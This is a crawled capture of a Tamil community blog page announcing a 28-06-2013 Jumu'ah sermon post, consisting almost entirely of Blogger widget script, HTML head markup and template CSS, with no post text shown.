_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'pbt-slider', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML68', 'tag-widget1', document.getElementById('HTML68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'tag-widget7', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'carousel', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'tag-widget5', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'tag-widget6', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML69', 'tag-widget4', document.getElementById('HTML69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-tabb1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-tabb2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'top-tabb3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar-box1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-box1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-box1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-box1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-box1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-box1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-box1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-box1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-box1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-box1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-box1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-box1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer1', document.getElementById('HTML9'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tntjaym.in/2013/06/28-06-2013.html
body_size: 90414
content:
<!DOCTYPE html>
<html class='v2' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='699446530074617' property='fb:app_id'/>
<title>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021; 28-06-2013 - TNTJ - அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1 &amp; 2</title>
<meta content='blogger' name='generator'/>
<link href='https://www.tntjaym.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tntjaym.in/2013/06/28-06-2013.html' rel='canonical'/>
<link href='https://www.tntjaym.in/feeds/posts/default' rel='alternate' title='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2 - Atom' type='application/atom+xml'/>
<link href='https://www.tntjaym.in/feeds/posts/default?alt=rss' rel='alternate' title='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2 - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2917906934541016355/posts/default' rel='alternate' title='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2 - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.tntjaym.in/' rel='openid.delegate'/>
<meta content='ஜூம்ஆ பயான் 28-06-2013 - TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2' name='description'/>
<link href="//fonts.googleapis.com/css?family=Droid+Sans:regular,bold" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Oswald:400,300,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme name - Flat Mag Responsive Blogger Template
Designer - Jeewani Kumari
Designer Url - http://www.premiumblogtemplates.com/
Theme Forest Profile -  http://themeforest.net/user/PBThemes
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#2e2e2e"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#2e2e2e" default="#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1dcCTMpJCjLGpwcvHd-phN6-xRYo0mGser2AUX1WtYddmGnBUC6WG98VF1fHMTWLgFxkiHpLYfkoCsalInsqfpaLeKIfFrdD67IpD78x45guWpDqZ_V3sN5R1W8TbVitbGt0MGbnaYg4/s1920/bg.jpg) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#2e2e2e"/>
</Group>
<Group description="Header Title" selector="#header">
<Variable name="header.ti.color" description="Title Color"
type="color" default="#2e2e2e"/>
<Variable name="header.h.color" description="Title Hover Color"
type="color" default="#666"/>
<Variable name="header.font.style" description="Font" type="font"
default="normal 380% Oswald,Arial,Helvetica,FreeSans,sans-serif,"/>
</Group>
<Group description="Tag Post Colors" selector="#Tagpost">
<Variable name="tag.colors1" description="Color 1"
type="color" default="#FF9500"/>
<Variable name="tag.colors2" description="Color 2 "
type="color" default="#00B503"/>
<Variable name="tag.colors3" description="Color 3"
type="color" default="#007CC4"/>
<Variable name="tag.colors4" description="Color 4"
type="color" default="#DF1010"/>
</Group>
<Group description="Menu 1" selector="#nav">
<Variable name="menu.back.color" description="Bakcground Color"
type="color" default="#25282A"/>
<Variable name="menu.border.color" description="Border Bottom Color"
type="color" default="#e84c3d"/>
<Variable name="menu.font" description="Font" type="font"
default="normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu.h.color" description="Hover"
type="color" default="#e74c3c"/>
<Variable name="menu.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Menu Home" selector="#nav li.mhome">
<Variable name="menu.home.color" description="Bakcground Color"
type="color" default="#e84c3d"/>
</Group>
<Group description="Menu 2" selector="#nav2">
<Variable name="menu2.back.color" description="Bakcground Color"
type="color" default="#2e2e2e"/>
<Variable name="menu2.h.color" description="Hover Color"
type="color" default="#e74c3c"/>
<Variable name="menu2.font" description="Font" type="font"
default="bold bold 11px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu2.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Menu 3" selector="#nav3">
<Variable name="menu3.back.color" description="Bakcground Color"
type="color" default="#25282A"/>
<Variable name="menu3.h.color" description="Hover Color"
type="color" default="#DF1010"/>
<Variable name="menu3.font" description="Font" type="font"
default="bold bold 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu3.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Top Menu Border" selector="#menuborder">
<Variable name="outer.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Tab Menu" selector="#top-tab-widget-menuv2">
<Variable name="menu.tab.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu.tabs.color" description="Select Color"
type="color" default="#e74c3c"/>
<Variable name="tab.menu.font" description="Font" type="font"
default="normal normal 14px Oswald',Arial,Verdana,sans-serif,"/>
<Variable name="tab.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Widgets Border" selector="#widgets">
<Variable name="widgets.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Search Box" selector="#searchform">
<Variable name="search.back.color" description="Background Color"
type="color" default="#1dabc6"/>
<Variable name="search.backh.color" description="Background Hover Color"
type="color" default="#1dabc6"/>
</Group>
<Group description="Flex Slider Color" selector="#flex-slider">
<Variable name="slider.page.color" description="flex-controlpagging Color" type="color" default="#fff"/>
<Variable name="slider.active.color" description="flex-activepagging Color" type="color" default="#DF1010"/>
</Group>
<Group description="Comments Box" selector=".comments">
<Variable name="comments.back.color" description="Background Color"
type="color" default="#e74c3c"/>
<Variable name="comments.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Back to Top" selector="#scroll">
<Variable name="scroll.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="scroll.text.color" description="Icon Color"
type="color" default="#fff"/>
</Group>
<Group description="Email Box" selector=".FollowByEmail .follow-by-email-inner">
<Variable name="email.back.color" description="Background Color"
type="color" default="#DF1010"/>
<Variable name="email.text.color" description="Text Color"
type="color" default="#fff"/>
<Variable name="email.backh.color" description="Background Hover"
type="color" default="#D21313"/>
</Group>
<Group description="Footer Box" selector="#footer-wrapper">
<Variable name="footer.back.color" description="Background Color"
type="color" default="#2d2d2d"/>
<Variable name="footer.top.color" description="Border Top Color"
type="color" default="#DF1010"/>
<Variable name="footer.bottom.color" description="Border Bottom Color"
type="color" default="#2e2e2e"/>
<Variable name="footer.font" description="Font" type="font"
default="17px Oswald,sans-serif"/>
<Variable name="footer.btext.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Footer Widget" selector="#footer-wrapper h2">
<Variable name="footer.b.widget" description="Widget Border Color"
type="color" default="#666"/>
<Variable name="footer.a.widget" description="Widget Border Color 2"
type="color" default="#222"/>
<Variable name="footer.text.color" description="Text Color"
type="color" default="#999999"/>
</Group>
*/
#navbar-iframe,#Navbar1 {
display:none!important
}
header,nav,section,aside,article,footer {
display:block
}
/* Use this with templates/template-twocol.html */
img {
max-width:100%;
height:auto
}
.widget,.section,ul,li,ul li,.widget ul,.widget li,.widget ul li,.widget-content ul,.widget-content li,.widget-content ul li
.widget .widget-content ul,.widget .widget-content li,.widget .widget-content ul li {
padding:0;
margin:0
}
body {
font:normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif;
color:#2e2e2e;
background:#fff url(//2.bp.blogspot.com/-YukHw1PTjmU/U1jeOwWm64I/AAAAAAAAB4Q/bLXt1Uacc1g/s1920/bg.jpg) repeat-x fixed top center
}
* {
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box
}
a,ul.randomnya li,ul.randomnya .overlayx,.Label li,#related-postsx .overlayb {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a:link {
color:#2e2e2e;
text-decoration:none
}
a:visited {
color:#2e2e2e;
text-decoration:none
}
a img {
border-width:0
}
li{list-style:none}
/* Layout Setting
----------------------------------------------- */
body#layout ul,body#layout ul li {
list-style-type:none;
list-style:none;
}
body#layout {
position:relative;
width:960px;
}
body#layout #outer-wrapper {
width:940px;
}
body#layout #main,body#layout #pbt-slider {
float:left;
width:650px;
}
body#layout #footx1 {
width:200px;
float:left;
margin-left:22px;
}
body#layout .footer-bottom {
margin-top:150px;
display:block
}
body#layout #headerads1{
margin-top:-4px;
}
body#layout #news-wrapper{
width:900px;
margin-top:-50px;
}
body#layout #flex-slider {
width:900px;
margin-bottom:20px;
}
body#layout #sidebar-wrapper {
float:right;
width:220px;
position:absolute;
margin-top:-35px;
right:16px;
}
body#layout .widget3 {
width:73px;
float:left;
}
body#layout #tag-widget1,body#layout #tag-widget2,body#layout #carvertical,body#layout #tag-widget7 {
width:156px;
float:left
}
body#layout #carousel,body#layout #tag-widget4, body#layout #tag-widget5, body#layout #tag-widget6 {
width:156px;
float:left
}
/* Header
----------------------------------------------- */
#header-wrapper {
width:100%;
padding:0;
color:#ffffff;
margin:0 auto;
padding:0;
color:#222;
background:#fff;
position:relative
}
#header {
color:#2e2e2e;
margin:10px 0px 0px 0px;
width:100%;
}
#header:hover {
color:#666666
}
#header-title {
display:inline-block;
text-align:left;
margin:30px 0px 50px 16px;
width:300px;
height:76px;
float:left
}
#header-ads {
width:61%;
min-height:100%;
display:inline-block;
float:right;
margin:32px 18px 0 0
}
#header-ads h2 {
display:none
}
#header-fix {
overflow:hidden
}
#header h1,#header p {
margin:0;
padding:0;
line-height:1.2em;
text-transform:uppercase;
font:normal normal 380% oswald,Tahoma,Helvetica,FreeSans,sans-serif
}
#header a {
color:#fff;
text-decoration:none
}
#header a:hover {
color:#f1f1f1
}
#header .description {
padding:2px;
text-transform:capitalize;
line-height:1.4em;
color:#ccc;
font:normal 11px Verdana,Geneva,sans-serif;
}
#header img {
margin-right:auto;
margin:-12px 0 0 8px
}
.description_wrapper {
margin:0 0 15px 15px
}
.title_wrapper p.title {
font-family:Oswald,Arial,Verdana,sans-serif;
font-size:200%
}
.title_wrapper {
padding:0;
margin:10px 0 0 15px
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
background:#fff;
margin:10px auto!important;
padding:0;
text-align:left;
font:normal normal 11px Verdana,Geneva,sans-serif;
position:relative;
}
#content-wrapper {
#555;
width:100%;
padding:22px 22px 0 22px
}
#main-wrapper {
float:left;
width:70%;
word-wrap:break-word;
overflow:hidden
}
#sidebar-wrapper {
width:28%;
float:right;
margin-left:2%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-box {
margin:-7px 0 8px
}
#top-tabv2{
display:none;
}
/* Headings
----------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
font-weight:normal;
margin:0;
font-family:'Droid Sans',Arial,Verdana,sans-serif
}
/* Posts
----------------------------------------------- */
.date-header {
display:none
}
.post {
padding-bottom:10px
float:left;
}
.post h1,.post h2 {
margin:0 0 2px;
padding:0;
font-size:24px;
font-weight:normal;
font-family:Oswald,sans-serif;
color:#111;
border-bottom:1px solid #DDDDDD;
margin:0 0 5px;
overflow:hidden;
padding:5px 0
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#000
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#000
}
.post-body {
margin:0;
line-height:1.6em;
padding-bottom:5px;
font-family:arial,Helvetica,san-serif;
font-size:12px;
color:#555
}
.post-body a {
color:#DF1010
}
.post-body ol li {
list-style-type: decimal;
}
.post-body ul li {
list-style-type: disc;
}
.post-body blockquote {
line-height:1.3em;
margin:15px;
padding-left:10px;
border-left:2px solid #DF1010;
font-style:italic;
color:#DF1010
}
.post-footer {
margin:.75em 0;
color:#999999;
line-height:1.4em;
display:none
}
.post-body img {
background-color:#ffffff;
border:1px solid #E0E0E0;
padding:4px
}
.comment-link {
margin-left:.6em
}
.post blockquote {
margin:1em 20px
}
.post blockquote p {
margin:.75em 0
}
#Label1{
display: none
}
/* Comments
----------------------------------------------- */
.comments {
background:none repeat scroll 0 0 #FFFFFF;
clear:both;
margin:10px 0 0;
padding:10px;
width:100%;
font-size:11px
}
#comments {
overflow:hidden
}
#comments h4 {
display:inline;
padding:10px;
line-height:40px;
font-size:14px;
color:#ffffff
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment {
position:relative
}
#comments h4,.comments .continue a {
background-color:#e74c3c;
font-weight:normal;
color:#ffffff
}
.comments .user a,.comments .continue a {
font-size:12px;
color:#2e2e2e
}
.comments .continue a {
font-size:12px;
color:#ffffff
}
#comments h4:after {
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #e74c3c;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
.comments .avatar-image-container {
width:42px;
max-height:42px;
height:42px;
padding:2px;
border:1px solid #ccc
}
.comments .avatar-image-container img {
max-width:42px;
width:100%
}
.comments .inline-thread .avatar-image-container {
width:36px;
height:36px
}
.comments .comment-block {
margin-left:53px;
padding:5px 10px;
border:1px solid #ccc;
-webkit-border-radius:3px;
-moz-border-radius:3px;
-o-border-radius:3px;
border-radius:3px
}
.comments .inline-thread .comment-block {
margin-left:48px;
border:1px solid #ccc
}
.comments .comment-block::before,.comments .comment-block::after {
content:"";
width:0;
height:0;
border-width:10px 8px;
border-style:solid;
border-color:transparent #ccc transparent transparent;
position:absolute;
top:8px;
right:100%
}
.comments .comment-block::after {
border-color:transparent #fff transparent transparent;
right:auto;
left:-15px
}
.comments .comments-content .comment-header {
border-bottom:1px solid #ccc;
padding-bottom:3px;
margin:-1px -3px 10px
}
.comments .comments-content .comment {
margin-bottom:12px;
padding:0
}
.comments .comments-content .icon.blog-author {
position:absolute;
right:10px;
top:-4px;
width:65px;
height:20px;
background-color:#666;
-webkit-border-radius:0 0 3px 3px;
-moz-border-radius:0 0 3px 3px;
-o-border-radius:0 0 3px 3px;
border-radius:0 0 3px 3px
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:2px;
left:12px
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em
}
.comment-form {
max-width:100%
}
#comments-block .comment-author {
margin:.5em 0
}
#comments-block .comment-body {
margin:.25em 0 0
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height:1.4em;
text-transform:uppercase;
letter-spacing:.1em
}
#comments-block .comment-body p {
margin:0 0 .75em
}
.deleted-comment {
font-style:italic;
color:gray
}
#blog-pager-newer-link {
float:left
}
#blog-pager-older-link {
float:right
}
#blog-pager {
text-align:center
}
.feed-links {
display:none
}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper h2 {
color:#fff;
font-family:oswald,sans-serif;
font-weight:normal;
text-transform:uppercase;
font:normal normal 17px Oswald;
margin-bottom: 15px;
padding:5px 0px 5px 0px!important;
text-transform:uppercase;
background-color:#2d2d2d
}
#sidebar-wrapper h2 span {
background-color:#e74c3c;
position:relative;
padding:5px!important;
}
#sidebar-wrapper .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:20px;
}
.sidebar li a {
color:#2e2e2e;
font-family:sans-serif;
font-weight:bold
}
.sidebar li a:hover {
color:#555
}
.sidebar,.footer {
color:#666666;
line-height:1.5em
}
.sidebar ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar li {
margin:0;
padding:2px;
padding-bottom:25em;
line-height:1.9em
}
.sidebar .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
.Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff
}
.Label li:hover {
background-color:#e74c3c!important
}
.Label li:hover span{
color:#000!important
}
#tooltip {
position:absolute;
background:#333;
padding:3px 5px;
color:#fff;
display:none;
z-index:10;
}
#tooltip:after {
content:close-quote;
position:absolute;
width:0;
bottom:-12px;
left:22px;
border-left:6px solid rgba(0,0,0,0);
border-top:6px solid #333;
border-bottom:6px solid rgba(0,0,0,0);
border-right:6px solid rgba(0,0,0,0);
}
#preview {
position:absolute;
border:1px solid #111;
background:#333;
padding:10px;
display:none;
color:#fff;
z-index:10;
}
/* Profile
----------------------------------------------- */
.profile-img {
float:left;
margin:0 5px 5px 0;
margin-left:0;
padding:4px;
border:1px solid #cccccc
}
.profile-data {
margin:0;
color:#999999;
line-height:1.6em
}
.profile-datablock {
margin:.5em 0
}
.profile-textblock {
margin:.5em 0;
line-height:1.6em
}
.profile-link {
letter-spacing:.1em
}
/* Footer
----------------------------------------------- */
#footer-wrapper {
width:100%;
text-align:left;
overflow:hidden;
background-color:#2d2d2d;
border-top:5px solid #DF1010;
margin:0px 0 0
}
#footer-widgetfix .footer-widget {
width:21.6%;
float:left;
margin-left:30px;
}
#footer-widgetfix {
width:100%;
overflow:hidden;
margin:20px auto
}
#footer-wrapper .widget {
color:#999999
}
#footer-wrapper h2 {
border-bottom:4px solid #222222;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 17px Oswald;
color:#fff;
padding:5px 0;
text-transform:uppercase
}
#footer-wrapper h2 span {
border-bottom:4px solid #666666;
position:relative;
padding:5px 0
}
#footer-wrapper .widget-content {
text-align:left;
font-family:arial,Helvetica;
margin:20px 0 15px;
color:#999999
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content ul li {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsJ3VBsT9viV-jEJLVZdhKkBl18owclARAjB5yFwqf1CyoZhdzK4nm8hWAcDlmnjSUIqROt6BnaLUGuhvbKFCE6mFg8Dx1wWbtvizQ3JPhMvW-tEMU865cWfzAg_aeGgNhL_4SegShJA/s1600/separator.png) repeat-x left bottom;
margin:0;
padding:0 0 7px
}
.footer li a {
padding-top:0;
padding-right:0;
line-height:2em;
font-size:12px;
font-weight:normal;
font-family:Arial,Helvetica;
color:#999999;
margin:0
}
.footer li a:hover {
color:#fff
}
.footer .Label li {
position:relative;
left:12px;
background:#DF1010;
cursor:pointer;
-webkit-transition-timing-function:ease;
-webkit-transition-duration:.4s;
-webkit-transition-property:background,border-color;
margin:0 17px 3px 20px;
padding:1px 8px
}
.footer .Label li a {
color:#fff
}
.footer .Label li:hover {
background:#FF1800
}
#footerfix {
overflow:hidden;
background:#161616;
border-top:0 solid black;
padding:10px
}
#credit {
color:#888;
width:98%;
font-size:12px;
font-family:sans-serif,Helvetica;
margin:0 auto;
font-weight:bold
}
#credit a {
color:#fbfbfb;
text-decoration:none
}
#credit a:hover {
color:#DF1010;
text-decoration:none
}
.credit-left {
float:left;
text-align:left
}
.credit-right {
float:right;
margin:9px 0 0
}
.footer-bottom {
min-height:40px;
border-bottom:2px solid #2e2e2e
}
#footx1,#footx2,#footx3,#footx4 {
margin:0 .2%
}
.footer .PopularPosts .item-title {
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #000
}
/* Other
----------------------------------------------- */
.
{
margin-left:-6px
}
.postmeta-primary span {
color:#aaa;
background-position:left center;
background-repeat:no-repeat;
padding:0
}
.postmeta-primary {
font-family:open sans,san-serif;
font-weight:600;
color:#aaa;
font-size:11px;
line-height:18px;
padding:0
}
.meta_date {
margin:0 0 0 -1px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.meta_comments a {
margin:0 0 0 -9px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.main .Blog {
border-bottom-width:0
}
#nav2 ul.submenu-own{
border-top: 1px solid #000;
display: none;
padding: 0;
position: absolute;
top: 42px;
margin-top: 8px;
width: 180px;
z-index: 99;
float: left;
background: #2D2D2D!important;
-webkit-box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-bottom-right-radius: 3px;
-moz-border-bottom-left-radius: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
height: auto;
}
#nav2 ul.submenu-own li{
float:none;
width:100%;
margin:0;
border-top:1px solid #000;
height:32px;
}
#nav2 ul.submenu-own.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav2 li:hover ul.submenu-own.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav2 ul.submenu-own li:first-child {
border-top:0 none;
}
#nav2 ul.submenu-own a {
height:32px;
line-height:1em;
padding:11px 10px;
}
#nav2 ul.submenu-own a:hover {
padding-left:15px;
}
#nav2 ul.submenu-own li
@media (max-width:768px) { #myBtn {margin-top: 40px!important; }}
#header-ads{
display:none!important;
}
#header-title{
margin: 0px!important;
width: 100%!important;
float: left!important;
height: inherit!important;
}
#header img{
margin: inherit!important;
}
#header{
margin: 0px!important;
}
/* Widgets
----------------------------------------------- */
#ads-wrapper,#ads2-wrapper,#ads3-wrapper,#ads4-wrapper,#ads5-wrapper,#ads6-wrapper {
padding:0 10px!important;
width:1220px;
float:left
}
#news-wrapper {
width:100%;
float:left;
margin:0px 0px 20px 0px!important;
float:left;
overflow:hidden
}
#slider-wrapper {
width:100%;
float:left;
margin:0px 0px -8px 0px!important
}
#tag-widget8 h2,#tag-widget7 h2,#tag-widget5 h2,#tag-widget6 h2,#tag-widget2 h2,#tag-widget3 h2,#tag-widget1 h2,#tag-widget4 h2,#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#tagpost h2 {
overflow:hidden;
text-transform:uppercase
}
#tag-widget9 .widget-content{
height: 450px!important;
}
#search-box {
background:#ffffff;
border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:10px!important;
margin:0;
position:relative;
overflow:hidden
}
/*Comment tag
----------------------------------------------- */
.blogger .fbook {
position:relative
}
.blogger:before,.fbook:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
text-decoration:inherit;
color:#fff;
font-size:22px;
padding-right:.5em;
top:0;
left:5px
}
.blogger:before {
content:"\f086"
}
.fbook:before {
